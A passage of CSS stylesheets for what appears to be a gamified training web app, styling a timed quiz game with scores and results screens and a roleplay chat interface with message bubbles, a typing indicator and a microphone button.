.sm-play-card-count {
  font-size: 14px;
  font-weight: 600;
  color: var(--text-secondary);
}
.sm-play-topbar-right {
  display: flex;
  align-items: center;
  gap: 8px;
}

.sm-combo-badge {
  display: flex;
  align-items: center;
  gap: 4px;
  padding: 5px 12px;
  border-radius: 20px;
  background: linear-gradient(135deg, #fef3c7, #fde68a);
  color: #92400e;
  font-size: 14px;
  font-weight: 800;
  white-space: nowrap;
}
.sm-combo-badge i { color: #f59e0b; }
.sm-combo-pulse {
  animation: smComboPulse 0.5s var(--ease);
}
@keyframes smComboPulse {
  0% { transform: scale(1); }
  40% { transform: scale(1.2); }
  100% { transform: scale(1); }
}

.sm-score-display {
  display: flex;
  align-items: center;
  gap: 5px;
  padding: 5px 12px;
  border-radius: 20px;
  background: linear-gradient(135deg, #e0e7ff, #c7d2fe);
  color: #3730a3;
  font-weight: 700;
  font-size: 14px;
  white-space: nowrap;
}
.sm-score-display i { color: #6366f1; font-size: 12px; }

.sm-play-progress {
  width: 100%;
  height: 5px;
  background: #e2e8f0;
  border-radius: 3px;
  margin-bottom: 24px;
  overflow: hidden;
}
.sm-play-progress-fill {
  height: 100%;
  background: linear-gradient(90deg, var(--primary), #3b82f6);
  border-radius: 3px;
  transition: width 0.5s var(--ease);
}

.sm-card-area {
  display: flex;
  flex-direction: column;
  align-items: center;
  position: relative;
}

.sm-question-card {
  background: var(--card-bg);
  border: 2px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 32px 28px;
  text-align: center;
  width: 100%;
  box-shadow: var(--shadow-md);
  margin-bottom: 16px;
  transition: all 0.3s var(--ease);
}
.sm-question-icon {
  font-size: 32px;
  margin-bottom: 14px;
}
.sm-question-text {
  margin: 0;
  font-size: 17px;
  font-weight: 600;
  line-height: 1.55;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}

.sm-card-enter {
  animation: smCardEnter 0.35s var(--ease);
}
@keyframes smCardEnter {
  0% { opacity: 0; transform: translateX(60px); }
  100% { opacity: 1; transform: translateX(0); }
}
.sm-card-timeout {
  opacity: 0.4;
  border-color: #e2e8f0;
}

/* Timer */
.sm-timer-bar {
  width: 100%;
  height: 6px;
  background: #e2e8f0;
  border-radius: 3px;
  overflow: hidden;
  margin-bottom: 6px;
}
.sm-timer-fill {
  height: 100%;
  border-radius: 3px;
  transition: background 0.3s;
  will-change: width;
}
.sm-timer-green { background: linear-gradient(90deg, #10b981, #059669); }
.sm-timer-yellow { background: linear-gradient(90deg, #f59e0b, #d97706); }
.sm-timer-red { background: linear-gradient(90deg, #ef4444, #dc2626); }

.sm-timer-label {
  font-size: 12px;
  font-weight: 700;
  color: var(--text-muted);
  text-align: right;
  margin-bottom: 16px;
}

/* Options */
.sm-options {
  display: flex;
  flex-direction: column;
  gap: 10px;
  width: 100%;
}
.sm-option-btn {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 16px 20px;
  background: var(--card-bg);
  border: 2px solid var(--card-border);
  border-radius: var(--radius);
  cursor: pointer;
  text-align: left;
  font-family: inherit;
  font-size: 14px;
  font-weight: 500;
  color: var(--text-secondary);
  width: 100%;
  transition: all 0.2s var(--ease);
  line-height: 1.5;
}
.sm-option-btn:hover:not(:disabled) {
  border-color: var(--primary);
  background: var(--primary-light);
  transform: translateY(-1px);
  box-shadow: var(--shadow-md);
}
.sm-option-btn:disabled {
  cursor: default;
}
.sm-option-letter {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: #f1f5f9;
  color: var(--text-muted);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  font-weight: 700;
  flex-shrink: 0;
}
.sm-option-correct {
  border-color: #10b981 !important;
  background: #f0fdf4 !important;
}
.sm-option-correct .sm-option-letter {
  background: #10b981;
  color: #fff;
}
.sm-option-wrong {
  border-color: #ef4444 !important;
  background: #fef2f2 !important;
}
.sm-option-wrong .sm-option-letter {
  background: #ef4444;
  color: #fff;
}

.sm-shake {
  animation: smShake 0.4s var(--ease);
}
@keyframes smShake {
  0%, 100% { transform: translateX(0); }
  20% { transform: translateX(-8px); }
  40% { transform: translateX(8px); }
  60% { transform: translateX(-4px); }
  80% { transform: translateX(4px); }
}

.sm-blink {
  animation: smBlink 0.4s ease 3;
}
@keyframes smBlink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.4; }
}

/* Floating points */
.sm-floating-points {
  position: absolute;
  top: 50%;
  right: 20px;
  font-size: 24px;
  font-weight: 800;
  color: #10b981;
  font-family: 'Space Grotesk', sans-serif;
  pointer-events: none;
  z-index: 10;
}
.sm-floating-points.hidden { display: none; }
.sm-float-up {
  animation: smFloatUp 1s var(--ease) forwards;
}
@keyframes smFloatUp {
  0% { opacity: 1; transform: translateY(0); }
  100% { opacity: 0; transform: translateY(-60px); }
}

/* --- Results --- */
.sm-results-hero {
  text-align: center;
  padding: 32px 24px;
  border-radius: var(--radius-lg);
  color: #fff;
  margin-bottom: 18px;
}
.sm-results-gold { background: linear-gradient(135deg, #f59e0b, #d97706); }
.sm-results-blue { background: linear-gradient(135deg, #3b82f6, #2563eb); }
.sm-results-orange { background: linear-gradient(135deg, #f97316, #ea580c); }

.sm-results-icon-wrap {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  background: rgba(255,255,255,0.2);
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 26px;
  margin-bottom: 12px;
}
.sm-results-stars {
  display: flex;
  justify-content: center;
  gap: 6px;
  margin-bottom: 12px;
}
.sm-star {
  font-size: 28px;
  color: rgba(255,255,255,0.3);
  transition: all 0.3s var(--ease);
}
.sm-star-active {
  color: #fff;
  filter: drop-shadow(0 0 6px rgba(255,255,255,0.5));
  animation: smStarPop 0.4s var(--ease);
}
@keyframes smStarPop {
  0% { transform: scale(0); }
  60% { transform: scale(1.3); }
  100% { transform: scale(1); }
}

.sm-results-score {
  font-size: 52px;
  font-weight: 800;
  font-family: 'Space Grotesk', sans-serif;
  line-height: 1;
  margin-bottom: 8px;
}
.sm-results-score span {
  font-size: 24px;
  font-weight: 600;
  opacity: 0.7;
}
.sm-results-message {
  margin: 0;
  font-size: 14px;
  opacity: 0.85;
  line-height: 1.5;
}
.sm-results-best {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  margin-top: 12px;
  padding: 5px 14px;
  background: rgba(255,255,255,0.2);
  border-radius: 20px;
  font-size: 13px;
  font-weight: 700;
}

.sm-results-stats {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 10px;
  margin-bottom: 18px;
}
.sm-stat-card {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius);
  padding: 16px 12px;
  text-align: center;
}
.sm-stat-icon {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  margin-bottom: 8px;
}
.sm-stat-value {
  font-size: 20px;
  font-weight: 800;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
}
.sm-stat-label {
  font-size: 11px;
  font-weight: 600;
  color: var(--text-muted);
  margin-top: 2px;
}

.sm-results-rounds {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: var(--radius-lg);
  padding: 20px;
  margin-bottom: 18px;
}
.sm-results-rounds h3 {
  margin: 0 0 14px;
  font-size: 16px;
  font-weight: 700;
  color: var(--text-primary);
  font-family: 'Space Grotesk', sans-serif;
  display: flex;
  align-items: center;
  gap: 8px;
}
.sm-results-rounds h3 i { color: var(--primary); }

.sm-round-result {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 14px;
  background: #f8fafc;
  border-radius: var(--radius-sm);
  margin-bottom: 8px;
}
.sm-round-result:last-child { margin-bottom: 0; }

.sm-rr-icon {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: color-mix(in srgb, var(--rr-color) 12%, transparent);
  color: var(--rr-color);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  flex-shrink: 0;
}
.sm-rr-info { flex: 1; min-width: 0; }
.sm-rr-title {
  font-size: 13px;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 6px;
}
.sm-rr-bar {
  height: 6px;
  background: #e2e8f0;
  border-radius: 3px;
  overflow: hidden;
}
.sm-rr-bar-fill {
  height: 100%;
  background: var(--rr-color);
  border-radius: 3px;
  transition: width 0.6s var(--ease);
}
.sm-rr-score {
  font-size: 15px;
  font-weight: 700;
  color: var(--text-primary);
  flex-shrink: 0;
}

.sm-results-actions {
  text-align: center;
  padding: 4px 0;
}

@media (max-width: 640px) {
  .sm-rounds-preview {
    grid-template-columns: 1fr;
  }
  .sm-results-stats {
    grid-template-columns: repeat(2, 1fr);
  }
  .sm-intro-stats {
    flex-wrap: wrap;
    justify-content: center;
  }
}
</file>
<file: css/components/quiz.css>
.quiz-question { font-size: 16px; font-weight: 600; margin-bottom: 18px; color: var(--text-primary) }
.quiz-options { display: flex; flex-direction: column; gap: 10px }
.quiz-option { background: var(--input-bg); border: 2px solid var(--card-border); border-radius: var(--radius-sm); padding: 14px 18px; cursor: pointer; transition: all .2s var(--ease); display: flex; align-items: center; gap: 12px; font-size: 14px; color: var(--text-secondary) }
.quiz-option:hover:not(.disabled) { border-color: var(--primary); background: var(--primary-light); transform: translateX(4px) }
.quiz-option.correct { border-color: var(--success) !important; background: rgba(16, 185, 129, .08) !important }
.quiz-option.incorrect { border-color: var(--danger) !important; background: rgba(239, 68, 68, .08) !important }
.quiz-option.disabled { cursor: default; opacity: .7; transform: none !important }
.opt-letter { width: 32px; height: 32px; border-radius: 50%; background: #f1f5f9; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 13px; flex-shrink: 0; transition: all .2s var(--ease); font-family: 'Space Grotesk', sans-serif; color: var(--text-secondary) }
.quiz-option.correct .opt-letter { background: var(--success); color: #fff }
.quiz-option.incorrect .opt-letter { background: var(--danger); color: #fff }
.quiz-feedback { margin-top: 16px; padding: 16px 20px; border-radius: var(--radius-sm); display: flex; align-items: flex-start; gap: 10px; font-size: 14px; line-height: 1.5; color: var(--text-secondary) }
.quiz-feedback.correct { background: rgba(16, 185, 129, .06); border: 1px solid rgba(16, 185, 129, .25) }
.quiz-feedback.incorrect { background: rgba(239, 68, 68, .06); border: 1px solid rgba(239, 68, 68, .25) }
.quiz-feedback i { font-size: 18px; margin-top: 2px }
.quiz-feedback.correct i { color: var(--success) }
.quiz-feedback.incorrect i { color: var(--danger) }
.quiz-progress-bar { height: 4px; background: #e2e8f0; border-radius: 2px; margin-bottom: 24px; overflow: hidden }
.quiz-progress-fill { height: 100%; background: linear-gradient(90deg, var(--primary), var(--success)); border-radius: 2px; transition: width .6s var(--ease) }
.quiz-carousel { position: relative; overflow: hidden; min-height: 120px }
.quiz-slide { transition: opacity .35s var(--ease), transform .35s var(--ease) }
.quiz-slide.active { opacity: 1; transform: translateX(0) }
.quiz-slide-out { opacity: 0; transform: translateX(-40px); pointer-events: none }
.quiz-slide-in { animation: quizSlideIn .4s var(--ease) both }
@keyframes quizSlideIn { from { opacity: 0; transform: translateX(40px) } to { opacity: 1; transform: translateX(0) } }
.quiz-option.selected { border-color: var(--primary); background: var(--primary-light); box-shadow: 0 0 0 3px rgba(37, 99, 235, .12) }
.quiz-option.selected .opt-letter { background: var(--primary); color: #fff }
.quiz-header-bar { display: flex; align-items: center; justify-content: space-between; margin-bottom: 20px; gap: 16px }
.quiz-q-label { font-size: 13px; font-weight: 600; color: var(--primary); text-transform: uppercase; letter-spacing: .5px; white-space: nowrap }
.quiz-progress-inline { flex: 1; height: 8px; background: #e2e8f0; border-radius: 4px; overflow: hidden; position: relative; min-width: 80px }
.quiz-progress-inline-fill { height: 100%; background: linear-gradient(90deg, var(--primary), var(--success)); border-radius: 4px; transition: width .6s var(--ease) }
.quiz-progress-pct { position: absolute; right: 6px; top: 50%; transform: translateY(-50%); font-size: 8px; font-weight: 700; color: var(--text-muted); font-family: 'Space Grotesk', sans-serif }
.quiz-dots { display: flex; gap: 6px; align-items: center }
.quiz-dot { width: 10px; height: 10px; border-radius: 50%; background: #e2e8f0; transition: all .3s var(--ease) }
.quiz-dot.done { background: var(--success); transform: scale(.9) }
.quiz-dot.current { background: var(--primary); transform: scale(1.2); box-shadow: 0 0 0 3px rgba(37, 99, 235, .2) }
.quiz-result-panel { text-align: center; padding: 32px 16px }
.quiz-result-icon { width: 72px; height: 72px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 32px; margin: 0 auto 20px; animation: resultPop .5s cubic-bezier(.17, .67, .29, 1.5) }
.quiz-result-icon.success { background: linear-gradient(135deg, rgba(16, 185, 129, .15), rgba(16, 185, 129, .05)); color: var(--success); box-shadow: 0 0 0 8px rgba(16, 185, 129, .08) }
.quiz-result-icon.fail { background: linear-gradient(135deg, rgba(245, 158, 11, .15), rgba(245, 158, 11, .05)); color: var(--accent); box-shadow: 0 0 0 8px rgba(245, 158, 11, .08) }
@keyframes resultPop { 0% { transform: scale(0) rotate(-10deg) } 60% { transform: scale(1.15) rotate(3deg) } 100% { transform: scale(1) rotate(0) } }
.quiz-result-score { font-size: 48px; font-weight: 800; font-family: 'Space Grotesk', sans-serif; color: var(--text-primary); margin-bottom: 4px }
.quiz-result-label { font-size: 18px; font-weight: 700; color: var(--text-primary); margin-bottom: 6px }
.quiz-result-sub { font-size: 14px; color: var(--text-muted); margin-bottom: 24px; line-height: 1.5 }
.quiz-result-stats { display: flex; gap: 12px; justify-content: center; flex-wrap: wrap }
.quiz-result-stat { display: flex; align-items: center; gap: 6px; padding: 8px 16px; border-radius: 20px; font-size: 13px; font-weight: 600 }
.quiz-result-stat.correct { background: rgba(16, 185, 129, .08); color: var(--success) }
.quiz-result-stat.incorrect { background: rgba(239, 68, 68, .08); color: var(--danger) }
.quiz-result-stat.xp { background: rgba(37, 99, 235, .08); color: var(--primary) }

@media (max-width: 768px) {
  .quiz-question { font-size: 14px; margin-bottom: 14px }
  .quiz-option { padding: 12px 14px; font-size: 13px; gap: 10px }
  .opt-letter { width: 28px; height: 28px; font-size: 12px }
  .quiz-feedback { padding: 12px 14px; font-size: 13px }
  .quiz-dots { gap: 4px }
  .quiz-dot { width: 8px; height: 8px }
  .quiz-dot.current { transform: scale(1.15) }
  .quiz-result-score { font-size: 36px }
  .quiz-result-label { font-size: 16px }
  .quiz-result-sub { font-size: 13px }
  .quiz-result-stat { padding: 6px 12px; font-size: 12px }
  .quiz-result-panel { padding: 24px 12px }
  .quiz-result-icon { width: 60px; height: 60px; font-size: 26px }
}

/* Quiz Navigation Buttons */
.quiz-nav-buttons {
  display: flex;
  justify-content: center;
  gap: 12px;
  margin-top: 18px;
  padding-top: 12px;
}
.quiz-nav-buttons .btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 10px 22px;
  border-radius: var(--radius-sm);
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  border: none;
  transition: all 0.2s ease;
}
.quiz-nav-prev {
  background: var(--bg-tertiary, #e5e7eb);
  color: var(--text-secondary, #6b7280);
}
.quiz-nav-prev:hover {
  background: var(--bg-quaternary, #d1d5db);
  transform: translateX(-2px);
}
.quiz-nav-next {
  background: var(--primary, #6366f1);
  color: #fff;
}
.quiz-nav-next:hover {
  filter: brightness(1.1);
  transform: translateX(2px);
}
.quiz-nav-results {
  background: var(--success, #10b981);
}
.quiz-nav-results:hover {
  transform: translateX(0) scale(1.03);
}

/* Quiz Restart Button */
.quiz-restart-wrap {
  margin-top: 24px;
  text-align: center;
}
.quiz-restart-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 12px 28px;
  border-radius: var(--radius-sm);
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  border: none;
  background: var(--primary, #6366f1);
  color: #fff;
  transition: all 0.2s ease;
}
.quiz-restart-btn:hover {
  filter: brightness(1.1);
  transform: scale(1.04);
}

/* Module validation styles */
.quiz-game-status {
  margin-top: 20px;
  padding: 16px;
  background: rgba(30, 41, 59, 0.4);
  border-radius: 12px;
  text-align: center;
}
.quiz-game-status-title {
  font-size: 13px;
  font-weight: 600;
  color: rgba(148, 163, 184, 0.8);
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}
.quiz-game-status-bar {
  height: 8px;
  background: rgba(30, 41, 59, 0.6);
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 6px;
}
.quiz-game-status-fill {
  height: 100%;
  border-radius: 4px;
  transition: width 0.8s ease;
}
.quiz-game-status-text {
  font-size: 14px;
  font-weight: 600;
  color: #f1f5f9;
}
.quiz-game-status-text .fa-check {
  color: var(--success, #10b981);
}
.quiz-validation-summary {
  margin-top: 18px;
  padding: 14px 20px;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
.quiz-validation-summary.validated {
  background: linear-gradient(135deg, rgba(16, 185, 129, 0.2), rgba(59, 130, 246, 0.2));
  color: #10b981;
  border: 1px solid rgba(16, 185, 129, 0.3);
}
.quiz-validation-summary.not-validated {
  background: rgba(245, 158, 11, 0.1);
  color: #f59e0b;
  border: 1px solid rgba(245, 158, 11, 0.2);
}
</file>
<file: css/components/roleplay.css>
.rp-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(300px, 1fr)); gap: 20px; margin-top: 8px }
.rp-card { background: var(--card-bg); border: 1px solid var(--card-border); border-radius: var(--radius-lg); padding: 28px; cursor: pointer; transition: all .3s var(--ease); position: relative; overflow: hidden; box-shadow: var(--shadow-sm); display: flex; flex-direction: column }
.rp-card:hover { transform: translateY(-4px); box-shadow: 0 12px 32px rgba(0, 0, 0, .1) }
.rp-card::before { content: ''; position: absolute; top: 0; left: 0; right: 0; height: 3px }
.rp-card:nth-child(1)::before { background: linear-gradient(90deg, var(--primary), #3b82f6) }
.rp-card:nth-child(2)::before { background: linear-gradient(90deg, var(--accent), #fbbf24) }
.rp-card:nth-child(3)::before { background: linear-gradient(90deg, var(--success), #34d399) }
.rp-card:nth-child(4)::before { background: linear-gradient(90deg, var(--danger), #f87171) }
.rp-card-header { display: flex; align-items: center; justify-content: space-between; margin-bottom: 16px }
.rp-card-icon { width: 48px; height: 48px; border-radius: 14px; display: flex; align-items: center; justify-content: center; font-size: 20px; color: #fff }
.rp-card-icon.blue { background: linear-gradient(135deg, var(--primary), #3b82f6) }
.rp-card-icon.amber { background: linear-gradient(135deg, var(--accent), #fbbf24) }
.rp-card-icon.green { background: linear-gradient(135deg, var(--success), #34d399) }
.rp-card-icon.red { background: linear-gradient(135deg, var(--danger), #f87171) }
.rp-card-diff { font-size: 11px; font-weight: 600; padding: 4px 12px; border-radius: 20px; background: #f1f5f9; color: var(--text-muted); letter-spacing: .3px; display: flex; align-items: center; gap: 5px }
.rp-card-diff.diff-easy { background: rgba(16, 185, 129, .1); color: #059669; border: 1px solid rgba(16, 185, 129, .2) }
.rp-card-diff.diff-medium { background: rgba(245, 158, 11, .1); color: #b45309; border: 1px solid rgba(245, 158, 11, .2) }
.rp-card-diff.diff-hard { background: rgba(239, 68, 68, .1); color: #dc2626; border: 1px solid rgba(239, 68, 68, .2) }
.rp-card-diff i { font-size: 10px }
.rp-card-title { font-size: 18px; font-weight: 700; margin-bottom: 8px; color: var(--text-primary); font-family: 'Space Grotesk', sans-serif }
.rp-card-desc { font-size: 13px; color: var(--text-muted); line-height: 1.6; margin-bottom: 16px; flex: 1 }
.rp-card-meta { display: flex; flex-direction: column; gap: 6px; margin-bottom: 18px; font-size: 12px; color: var(--text-muted) }
.rp-card-meta i { width: 14px; text-align: center; margin-right: 2px }
.rp-card-xp { color: #b45309; font-weight: 600 }
.rp-card-btn { width: 100%; justify-content: center; overflow: hidden }
.rp-btn-arrow { transition: transform .3s var(--ease) }
.rp-card-btn:hover .rp-btn-arrow { transform: translateX(4px) }

.rp-chat-layout { display: flex; gap: 0; height: calc(100vh - 120px); margin: -32px -40px; background: var(--bg) }
.rp-chat-layout.rp-chat-fullwidth { display: flex; flex-direction: column }
.rp-chat-sidebar { width: 320px; min-width: 320px; background: var(--card-bg); border-right: 1px solid var(--card-border); padding: 24px; overflow-y: auto; display: flex; flex-direction: column; gap: 20px }
.rp-back-btn { width: 100%; justify-content: center }
.rp-info-card { text-align: center; padding: 20px; background: #f8fafc; border-radius: var(--radius); border: 1px solid var(--card-border) }
.rp-info-card h3 { font-size: 16px; font-weight: 700; margin-top: 12px; color: var(--text-primary) }
.rp-info-icon { width: 56px; height: 56px; border-radius: 16px; display: flex; align-items: center; justify-content: center; font-size: 24px; color: #fff; margin: 0 auto }
.rp-info-icon.blue { background: linear-gradient(135deg, var(--primary), #3b82f6) }
.rp-info-icon.amber { background: linear-gradient(135deg, var(--accent), #fbbf24) }
.rp-info-icon.green { background: linear-gradient(135deg, var(--success), #34d399) }
.rp-info-icon.red { background: linear-gradient(135deg, var(--danger), #f87171) }
.rp-info-diff { display: inline-block; font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: 20px; background: #f1f5f9; color: var(--text-muted); margin-top: 8px }
.rp-info-section { padding: 0 }
.rp-info-label { font-size: 10px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; color: var(--text-muted); margin-bottom: 8px }
.rp-info-client { display: flex; align-items: center; gap: 12px }
.rp-avatar { width: 44px; height: 44px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 14px; color: #fff; flex-shrink: 0 }
.rp-avatar.small { width: 36px; height: 36px; font-size: 12px }
.rp-avatar.blue { background: linear-gradient(135deg, var(--primary), #3b82f6) }
.rp-avatar.amber { background: linear-gradient(135deg, var(--accent), #fbbf24) }
.rp-avatar.green { background: linear-gradient(135deg, var(--success), #34d399) }
.rp-avatar.red { background: linear-gradient(135deg, var(--danger), #f87171) }
.rp-client-name { font-size: 14px; font-weight: 600; color: var(--text-primary) }
.rp-client-role { font-size: 12px; color: var(--text-muted) }
.rp-client-company { font-size: 11px; color: var(--text-muted); margin-top: 2px }
.rp-info-text { font-size: 13px; color: var(--text-secondary); line-height: 1.6; margin: 0 }

.rp-chat-main { flex: 1; display: flex; flex-direction: column; overflow: hidden; background: #f1f5f9 }
.rp-chat-header { display: flex; align-items: center; gap: 12px; padding: 16px 24px; background: var(--card-bg); border-bottom: 1px solid var(--card-border); flex-shrink: 0 }
.rp-chat-header-name { font-size: 14px; font-weight: 600; color: var(--text-primary) }
.rp-chat-header-status { font-size: 11px; color: var(--success); display: flex; align-items: center; gap: 5px }
.rp-status-dot { width: 7px; height: 7px; border-radius: 50%; background: var(--success); display: inline-block; animation: statusPulse 2s infinite }
@keyframes statusPulse { 0%, 100% { opacity: 1 } 50% { opacity: .4 } }
.rp-chat-diff-badge { font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: 20px }
.rp-chat-diff-badge.diff-debutant { background: rgba(34, 197, 94, .1); color: #16a34a }
.rp-chat-diff-badge.diff-intermediaire { background: rgba(245, 158, 11, .1); color: #d97706 }
.rp-chat-diff-badge.diff-expert { background: rgba(239, 68, 68, .1); color: #dc2626 }
.rp-turn-counter { font-size: 12px; font-weight: 600; color: var(--text-muted); padding: 4px 12px; background: #f1f5f9; border-radius: 20px }

.rp-chat-topbar { display: flex; align-items: center; gap: 12px; padding: 12px 20px; background: var(--card-bg); border-bottom: 1px solid var(--card-border); flex-shrink: 0 }
.rp-topbar-back { width: 36px; height: 36px; border-radius: 10px; border: 1px solid var(--card-border); background: transparent; color: var(--text-secondary); cursor: pointer; display: flex; align-items: center; justify-content: center; font-size: 14px; transition: all .2s var(--ease); flex-shrink: 0 }
.rp-topbar-back:hover { background: #f1f5f9; color: var(--text-primary); border-color: #cbd5e1 }
.rp-topbar-avatar { position: relative; flex-shrink: 0 }
.rp-topbar-status-dot { position: absolute; bottom: 0; right: 0; width: 10px; height: 10px; border-radius: 50%; background: var(--success); border: 2px solid var(--card-bg); animation: statusPulse 2s infinite }
.rp-topbar-info { flex: 1; min-width: 0 }
.rp-topbar-name { font-size: 14px; font-weight: 700; color: var(--text-primary); white-space: nowrap; overflow: hidden; text-overflow: ellipsis }
.rp-topbar-name .rp-topbar-role { font-weight: 400; color: var(--text-muted); font-size: 12px; margin-left: 6px }
.rp-topbar-scenario { font-size: 12px; color: var(--text-muted); display: flex; align-items: center; gap: 5px; margin-top: 1px }
.rp-topbar-scenario i { font-size: 10px }
.rp-topbar-pills { display: flex; align-items: center; gap: 8px; flex-shrink: 0 }
.rp-topbar-xp { font-size: 12px; font-weight: 600; color: #b45309; padding: 4px 10px; background: rgba(245, 158, 11, .08); border-radius: 20px }
.rp-topbar-xp i { margin-right: 3px; font-size: 11px }
.rp-topbar-context-toggle { width: 36px; height: 36px; border-radius: 10px; border: 1px solid var(--card-border); background: transparent; color: var(--text-muted); cursor: pointer; display: flex; align-items: center; justify-content: center; font-size: 15px; transition: all .2s var(--ease); flex-shrink: 0 }
.rp-topbar-context-toggle:hover { background: #f1f5f9; color: var(--primary); border-color: var(--primary) }
.rp-topbar-context-toggle.active { background: var(--primary-light); color: var(--primary); border-color: var(--primary) }

.rp-context-drawer { max-height: 0; overflow: hidden; transition: max-height .35s var(--ease), opacity .25s var(--ease); opacity: 0; background: var(--card-bg); border-bottom: 1px solid transparent; flex-shrink: 0 }
.rp-context-drawer.open { max-height: 500px; opacity: 1; border-bottom-color: var(--card-border) }
.rp-context-drawer-inner { display: grid; grid-template-columns: 1fr 2fr 1.5fr; gap: 20px; padding: 16px 24px; align-items: start }
.rp-context-col { min-width: 0 }
.rp-context-col-wide { border-left: 1px solid var(--card-border); border-right: 1px solid var(--card-border); padding: 0 20px }
.rp-context-label { font-size: 10px; font-weight: 700; text-transform: uppercase; letter-spacing: .8px; color: var(--text-muted); margin-bottom: 6px; display: flex; align-items: center; gap: 5px }
.rp-context-label i { font-size: 10px; width: 14px; text-align: center }
.rp-context-value { font-size: 13px; color: var(--text-primary); line-height: 1.55 }
.rp-context-sub { font-size: 12px; color: var(--text-muted); margin-top: 2px }

.rp-messages { flex: 1; overflow-y: auto; padding: 24px; display: flex; flex-direction: column; gap: 16px; scrollbar-width: thin; scrollbar-color: rgba(203, 213, 225, .5) transparent }
.rp-messages::-webkit-scrollbar { width: 5px }
.rp-messages::-webkit-scrollbar-thumb { background: rgba(203, 213, 225, .5); border-radius: 4px }

.rp-msg { display: flex; align-items: flex-end; gap: 10px; max-width: 80% }
.rp-msg-user { align-self: flex-end; flex-direction: row-reverse }
.rp-msg-bot { align-self: flex-start }
.rp-msg-avatar { width: 36px; height: 36px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 11px; color: #fff; flex-shrink: 0 }
.rp-msg-avatar.user { background: linear-gradient(135deg, var(--primary), #3b82f6) }
.rp-msg-avatar.bot { background: #e2e8f0; color: var(--text-secondary) }
.rp-msg-avatar.bot.blue { background: linear-gradient(135deg, var(--primary), #3b82f6); color: #fff }
.rp-msg-avatar.bot.amber { background: linear-gradient(135deg, var(--accent), #fbbf24); color: #fff }
.rp-msg-avatar.bot.green { background: linear-gradient(135deg, var(--success), #34d399); color: #fff }
.rp-msg-avatar.bot.red { background: linear-gradient(135deg, var(--danger), #f87171); color: #fff }

.rp-msg-bubble { padding: 14px 18px; border-radius: 18px; font-size: 14px; line-height: 1.6; position: relative; box-shadow: 0 1px 3px rgba(0, 0, 0, .06) }
.rp-msg-bubble.user { background: var(--primary); color: #fff; border-bottom-right-radius: 6px }
.rp-msg-bubble.bot { background: var(--card-bg); color: var(--text-primary); border: 1px solid var(--card-border); border-bottom-left-radius: 6px }

.rp-typing { display: flex; gap: 5px; padding: 4px 0 }
.rp-typing span { width: 8px; height: 8px; border-radius: 50%; background: var(--text-muted); opacity: .4; animation: typingDot 1.4s infinite }
.rp-typing span:nth-child(2) { animation-delay: .2s }
.rp-typing span:nth-child(3) { animation-delay: .4s }
@keyframes typingDot { 0%, 60%, 100% { transform: translateY(0); opacity: .4 } 30% { transform: translateY(-6px); opacity: 1 } }

.rp-input-bar { display: flex; align-items: flex-end; gap: 10px; padding: 16px 24px; background: var(--card-bg); border-top: 1px solid var(--card-border); flex-shrink: 0 }
.rp-input { flex: 1; background: #f1f5f9; border: 2px solid var(--card-border); border-radius: 14px; padding: 12px 16px; font-size: 14px; font-family: 'Inter', sans-serif; color: var(--text-primary); resize: none; max-height: 120px; line-height: 1.5; transition: border-color .2s var(--ease) }
.rp-input:focus { outline: none; border-color: var(--primary); background: #fff }
.rp-input::placeholder { color: var(--text-muted) }
.rp-mic-btn { width: 44px; height: 44px; border-radius: 50%; background: #f1f5f9; color: var(--text-muted); border: 2px solid var(--card-border); cursor: pointer; display: flex; align-items: center; justify-content: center; font-size: 16px; transition: all .2s var(--ease); flex-shrink: 0; position: relative }
.rp-mic-btn:hover { background: #e2e8f0; color: var(--text-primary); border-color: #cbd5e1 }
.rp-mic-btn.recording { background: rgba(239, 68, 68, .1); color: var(--danger); border-color: var(--danger); animation: micPulse 1.5s ease-in-out infinite }
.rp-mic-btn.recording::after { content: ''; position: absolute; inset: -4px; border-radius: 50%; border: 2px solid var(--danger); opacity: 0; animation: micRing 1.5s ease-out infinite }
@keyframes micPulse { 0%, 100% { transform: scale(1) } 50% { transform: scale(1.08) } }
@keyframes micRing { 0% { transform: scale(1); opacity: .6 } 100% { transform: scale(1.4); opacity: 0 } }
.rp-send-btn { width: 44px; height: 44px; border-radius: 50%; background: var(--primary); color: #fff; border: none; cursor: pointer; display: flex; align-items: center; justify-content: center; font-size: 16px; transition: all .2s var(--ease); flex-shrink: 0 }
.rp-send-btn:hover { background: var(--primary-hover); transform: scale(1.05) }
.rp-send-btn:active { transform: scale(.95) }

